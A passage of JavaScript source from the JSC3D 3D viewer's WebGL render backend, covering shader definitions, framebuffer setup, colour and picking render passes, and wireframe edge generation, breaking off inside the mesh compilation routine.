									'	precision mediump float; \n' + 
									'#endif	\n' + 
									'\n' + 
									'varying vec4 v_color; \n' + 
									'\n' + 
									'void main(void) { \n' + 
									'	gl_FragColor = v_color;' + 
									'}';
	this.frame_vs =	'#ifdef GL_ES \n' + 
					'	precision mediump float; \n' + 
					'#endif	\n' + 
					'\n' + 
					'uniform bool u_isPoint; \n' + 
					'uniform mat4 u_transformMatrix; \n' + 
					'attribute vec3 a_position; \n' + 
					'\n' + 
					'void main(void) { \n' + 
					'	if(u_isPoint) { \n' + 
					'		gl_PointSize = 2.0; \n' + 
					'	} \n' + 
					'	gl_Position = u_transformMatrix * vec4(a_position, 1.0); \n' + 
					'}';
	this.frame_fs =	'#ifdef GL_ES \n' + 
					'	precision mediump float; \n' + 
					'#endif	\n' + 
					'\n' + 
					'uniform vec3 u_materialColor; \n' + 
					'\n' + 
					'void main(void) { \n' + 
					'	gl_FragColor = vec4(u_materialColor, 1.0); \n' + 
					'}';
	this.solid_vs = '#ifdef GL_ES \n' + 
					'	precision mediump float; \n' + 
					'#endif	\n' + 
					'\n' + 
					'uniform bool u_isLit; \n' + 
					'uniform bool u_isCast; \n' + 
					'uniform bool u_hasTexture; \n' + 
					'uniform mat3 u_rotationMatrix; \n' + 
					'uniform mat4 u_transformMatrix; \n' + 
					'attribute vec3 a_position; \n' + 
					'attribute vec3 a_normal; \n' + 
					'attribute vec2 a_texCoord; \n' + 
					'varying vec3 v_normal; \n' + 
					'varying vec2 v_texCoord; \n' + 
					'\n' + 
					'void main(void) { \n' + 
					'	if(u_isLit) { \n' + 
					'		v_normal = u_rotationMatrix * a_normal; \n' + 
					'	} \n' + 
					'	if(u_hasTexture) { \n' + 
					'		v_texCoord = a_texCoord; \n' + 
					'	} \n' + 
					'	gl_Position = u_transformMatrix * vec4(a_position, 1.0); \n' + 
					'}';
	this.solid_fs = '#ifdef GL_ES \n' + 
					'	precision mediump float; \n' + 
					'#endif	\n' + 
					'\n' + 
					'uniform bool  u_isLit; \n' + 
					'uniform bool  u_isCast; \n' + 
					'uniform bool  u_hasTexture; \n' + 
					'uniform float u_opacity; \n' + 
					'uniform sampler2D s_palette; \n' + 
					'uniform sampler2D s_texture; \n' + 
					'uniform sampler2D s_sphereTexture; \n' + 
					'varying vec3 v_normal; \n' + 
					'varying vec2 v_texCoord; \n' + 
					'\n' + 
					'void main(void) { \n' + 
					'	vec4 materialColor = u_isLit ? vec4(texture2D(s_palette, vec2(abs(v_normal.z), 0.0)).rgb, u_opacity) : vec4(1.0, 1.0, 1.0, u_opacity); \n' + 
					'	if(u_isCast) { \n' + 
					'		gl_FragColor = materialColor * texture2D(s_sphereTexture, vec2(0.5, -0.5) * v_normal.xy + vec2(0.5, 0.5)); \n' + 
					'	} \n' + 
					'	else { \n' + 
					'		gl_FragColor = u_hasTexture ? (materialColor * texture2D(s_texture, v_texCoord)) : materialColor; \n' + 
					'	} \n' + 
					'}';
	this.picking_vs =	'#ifdef GL_ES \n' + 
						'	precision mediump float; \n' + 
						'#endif	\n' + 
						'\n' + 
						'uniform mat4 u_transformMatrix; \n' + 
						'attribute vec3 a_position; \n' + 
						'\n' + 
						'void main(void) { \n' + 
						'	gl_Position = u_transformMatrix * vec4(a_position, 1.0); \n' + 
						'}'; 
	this.picking_fs =	'#ifdef GL_ES \n' + 
						'	precision mediump float; \n' + 
						'#endif	\n' + 
						'\n' + 
						'uniform vec3 u_pickingId; \n' + 
						'\n' + 
						'void main(void) { \n' + 
						'	gl_FragColor = vec4(u_pickingId, 1.0); \n' + 
						'}';

	function createProgram(gl, vSrc, fSrc) {
		var vShader = gl.createShader(gl.VERTEX_SHADER);
		gl.shaderSource(vShader, vSrc);
		gl.compileShader(vShader);
		if(!gl.getShaderParameter(vShader, gl.COMPILE_STATUS)) {
			if(JSC3D.console)
				JSC3D.console.logWarning('Error occured in shader compilation: ' + gl.getShaderInfoLog(vShader) + ' The corresponding program will be ignored.');
			return null;
		}

		var fShader = gl.createShader(gl.FRAGMENT_SHADER);
		gl.shaderSource(fShader, fSrc);
		gl.compileShader(fShader);
		if(!gl.getShaderParameter(fShader, gl.COMPILE_STATUS)) {
			if(JSC3D.console)
				JSC3D.console.logWarning('Error occured in shader compilation: ' + gl.getShaderInfoLog(fShader) + ' The corresponding program will be ignored.');
			return null;
		}

		var program = gl.createProgram();
		gl.attachShader(program, vShader);
		gl.attachShader(program, fShader);
		gl.linkProgram(program);
		if(!gl.getProgramParameter(program, gl.LINK_STATUS)) {
			if(JSC3D.console)
				JSC3D.console.logWarning('Error occured when generating program: ' + gl.getProgramInfoLog(program) + ' This program will be ignored.');
			return null;
		}

		program.attributes = {};
		var numOfAttribs = gl.getProgramParameter(program, gl.ACTIVE_ATTRIBUTES);
		for(var i=0; i<numOfAttribs; i++) {
			var attrib = gl.getActiveAttrib(program, i);
			program.attributes[attrib.name] = gl.getAttribLocation(program, attrib.name);
		}

		program.uniforms = {};
		var numOfUniforms = gl.getProgramParameter(program, gl.ACTIVE_UNIFORMS);
		for(var i=0; i<numOfUniforms; i++) {
			var uniform = gl.getActiveUniform(program, i);
			program.uniforms[uniform.name] = gl.getUniformLocation(program, uniform.name);
		}

		return program;
	}

	this.programs = {
		screen: createProgram(this.gl, this.screen_vs, this.screen_fs), 
		gradient_background: createProgram(this.gl, this.gradient_background_vs, this.gradient_background_fs), 
		frame: createProgram(this.gl, this.frame_vs, this.frame_fs), 
		solid: createProgram(this.gl, this.solid_vs, this.solid_fs), 
		picking: createProgram(this.gl, this.picking_vs, this.picking_fs)
	};

	this.canvasBoard = this.gl.createBuffer();
	this.gl.bindBuffer(this.gl.ARRAY_BUFFER, this.canvasBoard);
	this.gl.bufferData(this.gl.ARRAY_BUFFER, new Float32Array([-1, -1, 1, -1, 1, 1, 1, 1, -1, 1, -1, -1]), this.gl.STATIC_DRAW);
	this.gl.bindBuffer(this.gl.ARRAY_BUFFER, null);
};

/**
 * Set colors that will be applied to fill the background.
 */
JSC3D.WebGLRenderBackend.prototype.setBackgroundColors = function(color1, color2) {
	this.bkgColors = [new Float32Array([(color1 & 0xff0000) / 16777216, (color1 & 0xff00) / 65536, (color1 & 0xff) / 256])];
	if(color1 != color2)
		this.bkgColors.push(new Float32Array([(color2 & 0xff0000) / 16777216, (color2 & 0xff00) / 65536, (color2 & 0xff) / 256]));
};

/**
 * Set an image to be used as background.
 */
JSC3D.WebGLRenderBackend.prototype.setBackgroundImage = function(img) {
	var gl = this.gl;

	this.bkgTexture = gl.createTexture();
	gl.pixelStorei(gl.UNPACK_FLIP_Y_WEBGL, true);
	gl.bindTexture(gl.TEXTURE_2D, this.bkgTexture);
	gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, gl.RGBA, gl.UNSIGNED_BYTE, img);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.NEAREST);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE);
	gl.bindTexture(gl.TEXTURE_2D, null);
	gl.pixelStorei(gl.UNPACK_FLIP_Y_WEBGL, false);
};

/**
 * Begin to render a new frame.
 */
JSC3D.WebGLRenderBackend.prototype.beginFrame = function(definition, hasBackground) {
	var gl = this.gl;

	function prepareFB(gl, fbo, w, h) {
		gl.bindFramebuffer(gl.FRAMEBUFFER, fbo);

		// create a render buffer object and set it as the depth attachment of the fbo
		var depthAttachment = gl.createRenderbuffer();
		gl.bindRenderbuffer(gl.RENDERBUFFER, depthAttachment);
		gl.renderbufferStorage(gl.RENDERBUFFER, gl.DEPTH_COMPONENT16, w, h);
		gl.framebufferRenderbuffer(gl.FRAMEBUFFER, gl.DEPTH_ATTACHMENT, gl.RENDERBUFFER, depthAttachment);
		gl.bindRenderbuffer(gl.RENDERBUFFER, null);

		// create a texture object and set it as the color attachment of the fbo
		var colorAttachment = gl.createTexture();
		//gl.activeTexture(gl.TEXTURE0);
		gl.bindTexture(gl.TEXTURE_2D, colorAttachment);
		gl.framebufferTexture2D(gl.FRAMEBUFFER, gl.COLOR_ATTACHMENT0, gl.TEXTURE_2D, colorAttachment, 0);
		gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, w, h, 0, gl.RGBA, gl.UNSIGNED_BYTE, null);
		gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST);
		gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.LINEAR);
		gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE);
		gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE);
		gl.bindTexture(gl.TEXTURE_2D, null);

		fbo.width = w;
		fbo.height = h;
		fbo.texture = colorAttachment;
		fbo.depthRB = depthAttachment;
	}

	function destroyFB(gl, fbo) {
		gl.deleteRenderbuffer(fbo.depthRB);
		gl.deleteTexture(fbo.texture);
		gl.deleteFramebuffer(fbo);
	}

	// create the picking frame-buffer
	if(!this.pickingFB) {
		this.pickingFB = gl.createFramebuffer();
		prepareFB(gl, this.pickingFB, this.canvas.width, this.canvas.height);
		gl.bindFramebuffer(gl.FRAMEBUFFER, null);
	}

	var frameWidth  = this.canvas.width;
	var frameHeight = this.canvas.height;
	switch(definition) {
	case 'low':
		frameWidth  = frameWidth >> 1;
		frameHeight = frameHeight >> 1;
		break;
	case 'high':
		frameWidth  *= 2;
		frameHeight *= 2;
		break;
	case 'standard':
	default:
		break;
	}

	/*
	 * For definitions other than 'standard', drawings will be generated in the back frame-buffer
	 * and then resampled to be applied on canvas.
	 */
	if(frameWidth != this.canvas.width) {
		if(!this.backFB) {
			// create the back frame-buffer and bind it as render target
			this.backFB = gl.createFramebuffer();
			prepareFB(gl, this.backFB, frameWidth, frameHeight);
		}
		else if(this.definition != definition) {
			// reallocate storage for the back frame-buffer as definition has changed, then bind it
			// as render target
			prepareFB(gl, this.backFB, frameWidth, frameHeight);
		}
		else {
			// bind the back frame-buffer as render target
			gl.bindFramebuffer(gl.FRAMEBUFFER, this.backFB);
		}
	}
	else if(this.backFB) {
		// delete and destroy the back frame-buffer as it is no longer needed under 'standard' definition
		destroyFB(gl, this.backFB);
		this.backFB = null;
	}

	this.definition = definition;

	gl.viewport(0, 0, frameWidth, frameHeight);

	/*
	 * Clear canvas with the given background.
	 */
	if(!hasBackground) {
		/*
		 * Background should be transparent.
		 */
		gl.clearColor(0, 0, 0, 0);
		gl.clear(gl.COLOR_BUFFER_BIT | gl.DEPTH_BUFFER_BIT);
	}
	else if(this.bkgTexture) {
		/*
		 * Apply background texture.
		 */
		gl.frontFace(gl.CCW);
		gl.disable(gl.DEPTH_TEST);
		gl.clear(gl.DEPTH_BUFFER_BIT);
		gl.useProgram(this.programs.screen);
		gl.activeTexture(gl.TEXTURE0);
		gl.bindTexture(gl.TEXTURE_2D, this.bkgTexture);
		gl.uniform1i(this.programs.screen.uniforms['s_screenTexture'], 0);
		gl.enableVertexAttribArray(0);
		gl.bindBuffer(gl.ARRAY_BUFFER, this.canvasBoard);
		gl.vertexAttribPointer(0, 2, gl.FLOAT, false, 0, 0);
		gl.drawArrays(gl.TRIANGLES, 0, 6);
		gl.bindBuffer(gl.ARRAY_BUFFER, null);
		gl.bindTexture(gl.TEXTURE_2D, null);
	}
	else if(this.bkgColors.length > 1) {
		/*
		 * Draw gradient background.
		 */
		gl.frontFace(gl.CCW);
		gl.disable(gl.DEPTH_TEST);
		gl.clear(gl.DEPTH_BUFFER_BIT);
		gl.useProgram(this.programs.gradient_background);
		gl.uniform3fv(this.programs.gradient_background.uniforms['u_color1'], this.bkgColors[0]);
		gl.uniform3fv(this.programs.gradient_background.uniforms['u_color2'], this.bkgColors[1]);
		gl.enableVertexAttribArray(0);
		gl.bindBuffer(gl.ARRAY_BUFFER, this.canvasBoard);
		gl.vertexAttribPointer(0, 2, gl.FLOAT, false, 0, 0);
		gl.drawArrays(gl.TRIANGLES, 0, 6);
		gl.bindBuffer(gl.ARRAY_BUFFER, null);
	}
	else {
		/*
		 * Clear canvas with a single background color.
		 */
		var color = this.bkgColors[0];
		gl.clearColor(color[0], color[1], color[2], 1);
		gl.clear(gl.COLOR_BUFFER_BIT | gl.DEPTH_BUFFER_BIT);
	}
};

/**
 * End rendering of a frame.
 */
JSC3D.WebGLRenderBackend.prototype.endFrame = function() {
	var gl = this.gl;

	// unbind any additional frame-buffer and redirect latter output to canvas
	gl.bindFramebuffer(gl.FRAMEBUFFER, null);

	switch(this.definition) {
	case 'low':
	case 'high':
		if(this.backFB) {
			// resample the drawings in the back frame-buffer and apply it to canvas
			gl.viewport(0, 0, this.canvas.width, this.canvas.height);
			gl.frontFace(gl.CCW);
			gl.disable(gl.DEPTH_TEST);
			gl.useProgram(this.programs.screen);
			gl.activeTexture(gl.TEXTURE0);
			gl.bindTexture(gl.TEXTURE_2D, this.backFB.texture);
			gl.uniform1i(this.programs.screen.uniforms['s_screenTexture'], 0);
			gl.enableVertexAttribArray(0);
			gl.bindBuffer(gl.ARRAY_BUFFER, this.canvasBoard);
			gl.vertexAttribPointer(0, 2, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.TRIANGLES, 0, 6);
			gl.bindBuffer(gl.ARRAY_BUFFER, null);
			gl.bindTexture(gl.TEXTURE_2D, null);
		}
		break;
	case 'standard':
	default:
		break;
	}

	gl.flush();
};

/**
 * Do render a new frame.
 */
JSC3D.WebGLRenderBackend.prototype.render = function(renderList, transformMatrix, normalMatrix, renderMode, defaultMaterial, sphereMap, isCullingDisabled) {
	var gl = this.gl;

	var transformMat4Flattened = new Float32Array([
		transformMatrix.m00, transformMatrix.m10, transformMatrix.m20, 0, 
		transformMatrix.m01, transformMatrix.m11, transformMatrix.m21, 0, 
		transformMatrix.m02, transformMatrix.m12, transformMatrix.m22, 0, 
		transformMatrix.m03, transformMatrix.m13, transformMatrix.m23, 1
	]);

	var normalMat3Flattened = new Float32Array([
		normalMatrix.m00, normalMatrix.m10, normalMatrix.m20, 
		normalMatrix.m01, normalMatrix.m11, normalMatrix.m21, 
		normalMatrix.m02, normalMatrix.m12, normalMatrix.m22
	]);

	function sortRenderList(rlist) {
		var opaque = [], transparent = [];

		// sort the input meshes into an opaque list and a transparent list
		for(var i=0; i<rlist.length; i++) {
			var mesh = rlist[i];
			// is it transparent?
			if((mesh.material || defaultMaterial).transparency > 0 || mesh.hasTexture() && mesh.texture.hasTransparency) {
				// calculate depth of this mesh
				if(mesh.c)
					mesh.aabb.center(mesh.c);
				else
					mesh.c = mesh.aabb.center();
				JSC3D.Math3D.transformVectors(transformMatrix, mesh.c, mesh.c);
				// add it to the transparent list
				transparent.push(mesh);
			}
			else
				opaque.push(mesh);
		}

		// sort the transparent meshes from the farthest closer
		transparent.sort(function(m0, m1) {
			return m0.c[2] - m1.c[2];
		});

		// return a new render list that is in correct order
		return transparent.length > 0 ? opaque.concat(transparent) : opaque;
	}

	// sort render list
	renderList = sortRenderList(renderList);

	// render the color pass
	this.renderColorPass(renderList, transformMat4Flattened, normalMat3Flattened, renderMode, defaultMaterial, sphereMap, isCullingDisabled);

	// render the picking pass
	if(this.pickingFB) {
		gl.bindFramebuffer(gl.FRAMEBUFFER, this.pickingFB);
		this.renderPickingPass(renderList, transformMat4Flattened, defaultMaterial, isCullingDisabled);
		gl.bindFramebuffer(gl.FRAMEBUFFER, null);
	}
};

/**
 * Pick at a given position.
 */
JSC3D.WebGLRenderBackend.prototype.pick = function(x, y) {
	if(!this.pickingFB)
		return 0;

	var gl = this.gl;

	// read back a point at the given position from the picking buffer
	gl.bindFramebuffer(gl.FRAMEBUFFER, this.pickingFB);
	gl.readPixels(x, this.pickingFB.height - y, 1, 1, gl.RGBA, gl.UNSIGNED_BYTE, this.pickingResult);
	gl.bindFramebuffer(gl.FRAMEBUFFER, null);

	// return the picked mesh id at the position, or 0 if none
	return this.pickingResult[0] << 16 | this.pickingResult[1] << 8 | this.pickingResult[2];
};

/**
 * Render a given list of meshes, generating colored stuff of this frame.
 * @private
 */
JSC3D.WebGLRenderBackend.prototype.renderColorPass = function(renderList, transformMat4, normalMat3, renderMode, defaultMaterial, sphereMap, isCullingDisabled) {
	if(sphereMap && sphereMap.hasData() && !sphereMap.compiled)
		this.compileTexture(sphereMap);

	var gl = this.gl;

	gl.disable(gl.BLEND);
	gl.enable(gl.DEPTH_TEST);
	gl.depthMask(true);
	gl.frontFace(gl.CCW);

	var curProgram = null;
	var isBlendEnabled = false;

	for(var i=0; i<renderList.length; i++) {
		var mesh = renderList[i];
		if(mesh.isTrivial() || !mesh.visible)
			continue;

		var material = mesh.material || defaultMaterial;
		var texture = mesh.hasTexture() ? mesh.texture : null;
		var isTransparent = (material.transparency > 0) || (texture && texture.hasTransparency);
		var opacity = 1 - material.transparency;

		if(!material.compiled)
			this.compileMaterial(material);
		if(texture && !texture.compiled)
			this.compileTexture(texture);

		if(isCullingDisabled || mesh.isDoubleSided)
			gl.disable(gl.CULL_FACE);
		else
			gl.enable(gl.CULL_FACE);

		// switch blend mode
		if(isTransparent != isBlendEnabled) {
			if(isTransparent) {
				gl.depthMask(false);
				gl.enable(gl.BLEND);
				gl.blendFuncSeparate(gl.SRC_ALPHA, gl.ONE_MINUS_SRC_ALPHA, gl.ONE, gl.ONE);
			}
			else {
				gl.depthMask(true);
				gl.disable(gl.BLEND);
			}
			isBlendEnabled = isTransparent;
		}

		var isSphereMapped = mesh.isEnvironmentCast && (sphereMap != null);

		// resolve current render mode and then choose a right program
		var rmode = mesh.renderMode || renderMode;
		var program;
		switch(rmode) {
		case 'point':
		case 'wireframe':
			program = this.programs.frame;
			break;
		case 'flat':
		case 'smooth':
			program = this.programs.solid;
			break;
		case 'texture':
		case 'textureflat':
			if(!texture)
				rmode = 'flat';
			program = this.programs.solid;
			break;
		case 'texturesmooth':
			if(!texture && !isSphereMapped)
				rmode = 'smooth';
			program = this.programs.solid;
			break;
		default:
			rmode = 'flat';
			program = this.programs.solid;
			break;
		}

		// need to recompile the mesh?
		if(!mesh.compiled || mesh.compiled.remderMode != rmode)
			this.compileMesh(mesh, rmode);

		if(curProgram != program) {
			gl.useProgram(program);
			curProgram = program;
		}

		// draw the mesh with the chosen render mode
		switch(rmode) {
		case 'point':
			gl.uniform1i(program.uniforms['u_isPoint'], true);
			gl.uniform3fv(program.uniforms['u_materialColor'], material.compiled.diffColor);
			gl.uniformMatrix4fv(program.uniforms['u_transformMatrix'], false, transformMat4);
			gl.enableVertexAttribArray(program.attributes['a_position']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
			gl.vertexAttribPointer(program.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.POINTS, 0, mesh.compiled.coordCount);
			break;
		case 'wireframe':
			gl.uniform1i(program.uniforms['u_isPoint'], false);
			gl.uniform3fv(program.uniforms['u_materialColor'], material.compiled.diffColor);
			gl.uniformMatrix4fv(program.uniforms['u_transformMatrix'], false, transformMat4);
			gl.enableVertexAttribArray(program.attributes['a_position']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.edges);
			gl.vertexAttribPointer(program.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.LINES, 0, mesh.compiled.edgeCount);
			break;
		case 'flat':
		case 'smooth':
			gl.uniform1i(program.uniforms['u_isLit'], true);
			gl.uniform1i(program.uniforms['u_isCast'], false);
			gl.uniform1i(program.uniforms['u_hasTexture'], false);
			gl.uniform1f(program.uniforms['u_opacity'], opacity);
			gl.uniformMatrix3fv(program.uniforms['u_rotationMatrix'], false, normalMat3);
			gl.uniformMatrix4fv(program.uniforms['u_transformMatrix'], false, transformMat4);
			gl.activeTexture(gl.TEXTURE0);
			gl.bindTexture(gl.TEXTURE_2D, material.compiled.palette);
			gl.uniform1i(program.uniforms['s_palette'], 0);
			gl.enableVertexAttribArray(program.attributes['a_position']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
			gl.vertexAttribPointer(program.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.enableVertexAttribArray(program.attributes['a_normal']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.normals);
			gl.vertexAttribPointer(program.attributes['a_normal'], 3, gl.FLOAT, false, 0, 0);
			gl.disableVertexAttribArray(program.attributes['a_texCoord']);
			gl.drawArrays(gl.TRIANGLES, 0, mesh.compiled.coordCount);
			break;
		case 'texture':
			gl.uniform1i(program.uniforms['u_isLit'], false);
			gl.uniform1i(program.uniforms['u_isCast'], false);
			gl.uniform1i(program.uniforms['u_hasTexture'], true);
			gl.uniform1f(program.uniforms['u_opacity'], opacity);
			gl.uniformMatrix3fv(program.uniforms['u_rotationMatrix'], false, normalMat3);
			gl.uniformMatrix4fv(program.uniforms['u_transformMatrix'], false, transformMat4);
			gl.activeTexture(gl.TEXTURE1);
			gl.bindTexture(gl.TEXTURE_2D, texture.compiled.tex);
			gl.uniform1i(program.uniforms['s_texture'], 1);
			gl.enableVertexAttribArray(program.attributes['a_position']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
			gl.vertexAttribPointer(program.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.disableVertexAttribArray(program.attributes['a_normal']);
			gl.enableVertexAttribArray(program.attributes['a_texCoord']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.texcoords);
			gl.vertexAttribPointer(program.attributes['a_texCoord'], 2, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.TRIANGLES, 0, mesh.compiled.coordCount);
			break;
		case 'textureflat':
			gl.uniform1i(program.uniforms['u_isLit'], true);
			gl.uniform1i(program.uniforms['u_isCast'], false);
			gl.uniform1i(program.uniforms['u_hasTexture'], true);
			gl.uniform1f(program.uniforms['u_opacity'], opacity);
			gl.uniformMatrix3fv(program.uniforms['u_rotationMatrix'], false, normalMat3);
			gl.uniformMatrix4fv(program.uniforms['u_transformMatrix'], false, transformMat4);
			gl.activeTexture(gl.TEXTURE0);
			gl.bindTexture(gl.TEXTURE_2D, material.compiled.palette);
			gl.uniform1i(program.uniforms['s_palette'], 0);
			gl.activeTexture(gl.TEXTURE1);
			gl.bindTexture(gl.TEXTURE_2D, texture.compiled.tex);
			gl.uniform1i(program.uniforms['s_texture'], 1);
			gl.enableVertexAttribArray(program.attributes['a_position']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
			gl.vertexAttribPointer(program.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.enableVertexAttribArray(program.attributes['a_normal']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.normals);
			gl.vertexAttribPointer(program.attributes['a_normal'], 3, gl.FLOAT, false, 0, 0);
			gl.enableVertexAttribArray(program.attributes['a_texCoord']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.texcoords);
			gl.vertexAttribPointer(program.attributes['a_texCoord'], 2, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.TRIANGLES, 0, mesh.compiled.coordCount);
			break;
		case 'texturesmooth':
			gl.uniform1i(program.uniforms['u_isLit'], true);
			gl.uniform1i(program.uniforms['u_isCast'], isSphereMapped);
			gl.uniform1i(program.uniforms['u_hasTexture'], !isSphereMapped);
			gl.uniform1f(program.uniforms['u_opacity'], opacity);
			gl.uniformMatrix3fv(program.uniforms['u_rotationMatrix'], false, normalMat3);
			gl.uniformMatrix4fv(program.uniforms['u_transformMatrix'], false, transformMat4);
			gl.activeTexture(gl.TEXTURE0);
			gl.bindTexture(gl.TEXTURE_2D, material.compiled.palette);
			gl.uniform1i(program.uniforms['s_palette'], 0);
			if(!isSphereMapped) {
				gl.activeTexture(gl.TEXTURE1);
				gl.bindTexture(gl.TEXTURE_2D, texture.compiled.tex);
				gl.uniform1i(program.uniforms['s_texture'], 1);
			}
			else {
				gl.activeTexture(gl.TEXTURE2);
				gl.bindTexture(gl.TEXTURE_2D, sphereMap.compiled.tex);
				gl.uniform1i(program.uniforms['s_sphereTexture'], 2);
			}
			gl.enableVertexAttribArray(program.attributes['a_position']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
			gl.vertexAttribPointer(program.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.enableVertexAttribArray(program.attributes['a_normal']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.normals);
			gl.vertexAttribPointer(program.attributes['a_normal'], 3, gl.FLOAT, false, 0, 0);
			if(!isSphereMapped) {
				gl.enableVertexAttribArray(program.attributes['a_texCoord']);
				gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.texcoords);
				gl.vertexAttribPointer(program.attributes['a_texCoord'], 2, gl.FLOAT, false, 0, 0);
			}
			else
				gl.disableVertexAttribArray(program.attributes['a_texCoord']);
			gl.drawArrays(gl.TRIANGLES, 0, mesh.compiled.coordCount);
			break;
		default:
			break;
		}
	}
};

/**
 * Fill the picking buffer of this frame.
 * @private
 */
JSC3D.WebGLRenderBackend.prototype.renderPickingPass = function(renderList, transformMat4, defaultMaterial, isCullingDisabled) {
	var gl = this.gl;

	gl.disable(gl.BLEND);
	gl.enable(gl.DEPTH_TEST);
	gl.depthMask(true);
	gl.frontFace(gl.CCW);

	gl.viewport(0, 0, this.pickingFB.width, this.pickingFB.height);
	gl.clearColor(0, 0, 0, 1);
	gl.clear(gl.COLOR_BUFFER_BIT | gl.DEPTH_BUFFER_BIT);

	gl.useProgram(this.programs.picking);

	for(var i=0; i<renderList.length; i++) {
		var mesh = renderList[i];
		if(mesh.isTrivial() || !mesh.visible)
			continue;

		// skip the mesh if it is nearly completely transparent
		var material = mesh.material || defaultMaterial;
		if(material.transparency > 0.99)
			continue;

		if(isCullingDisabled || mesh.isDoubleSided)
			gl.disable(gl.CULL_FACE);
		else
			gl.enable(gl.CULL_FACE);

		gl.uniformMatrix4fv(this.programs.picking.uniforms['u_transformMatrix'], false, transformMat4);
		gl.uniform3fv(this.programs.picking.uniforms['u_pickingId'], mesh.compiled.pickingId);
		gl.enableVertexAttribArray(this.programs.picking.attributes['a_position']);

		switch(mesh.compiled.remderMode) {
		case 'point':
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
			gl.vertexAttribPointer(this.programs.picking.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.POINTS, 0, mesh.compiled.coordCount);
			break;
		case 'wireframe':
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.edges);
			gl.vertexAttribPointer(this.programs.picking.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.LINES, 0, mesh.compiled.edgeCount);
			break;
		case 'flat':
		case 'smooth':
		case 'texture':
		case 'textureflat':
		case 'texturesmooth':
		default:
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
			gl.vertexAttribPointer(this.programs.picking.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.TRIANGLES, 0, mesh.compiled.coordCount);
			break;
		}
	}
};

/**
 * Compile a mesh according to the given render mode, generating the WebGL dependent stuff.
 * @private
 */
JSC3D.WebGLRenderBackend.prototype.compileMesh = function(mesh, renderMode) {
	if(mesh.isTrivial())
		return false;

	renderMode = mesh.renderMode || renderMode;

	function makeWireframe(ibuf, vbuf, numOfFaces, trianglesOnly) {
		var edges;

		var v0, v1, v2;
		if(trianglesOnly) {
			edges = new Float32Array(18 * numOfFaces);
			for(var i=0, e=0; i<ibuf.length; i+=4, e+=18) {
				v0 = 3 * ibuf[i    ];
				v1 = 3 * ibuf[i + 1];
				v2 = 3 * ibuf[i + 2];

				// v0 <-> v1
				edges[e     ] = vbuf[v0    ];
				edges[e +  1] = vbuf[v0 + 1];
				edges[e +  2] = vbuf[v0 + 2];
				edges[e +  3] = vbuf[v1    ];
				edges[e +  4] = vbuf[v1 + 1];
				edges[e +  5] = vbuf[v1 + 2];
				// v1 <-> v2
				edges[e +  6] = vbuf[v1    ];
				edges[e +  7] = vbuf[v1 + 1];
				edges[e +  8] = vbuf[v1 + 2];
				edges[e +  9] = vbuf[v2    ];
				edges[e + 10] = vbuf[v2 + 1];
				edges[e + 11] = vbuf[v2 + 2];
				// v2 <-> v0
				edges[e + 12] = vbuf[v2    ];
				edges[e + 13] = vbuf[v2 + 1];
				edges[e + 14] = vbuf[v2 + 2];
				edges[e + 15] = vbuf[v0    ];
				edges[e + 16] = vbuf[v0 + 1];
				edges[e + 17] = vbuf[v0 + 2];
			}
		}
		else {
			edges = [];
			for(var i=0, j=0; i<numOfFaces; i++) {
				v0 = 3 * ibuf[j++];
				v1 = v0;
				while(ibuf[j] > 0) {
					v2 = 3 * ibuf[j++];
					edges.push( vbuf[v1], vbuf[v1 + 1], vbuf[v1 + 2], vbuf[v2], vbuf[v2 + 1], vbuf[v2 + 2] );
					v1 = v2;
				}
				j++;
				// close the polygon
				edges.push( vbuf[v1], vbuf[v1 + 1], vbuf[v1 + 2], vbuf[v0], vbuf[v0 + 1], vbuf[v0 + 2] );
			}
			edges = new Float32Array(edges);
		}

		return edges;
	}

	var gl = this.gl;

	var needFlat = (renderMode == 'flat') || (renderMode == 'textureflat');

	var hasTrianglesOnly = mesh.indexBuffer.length == 4 * mesh.faceCount;
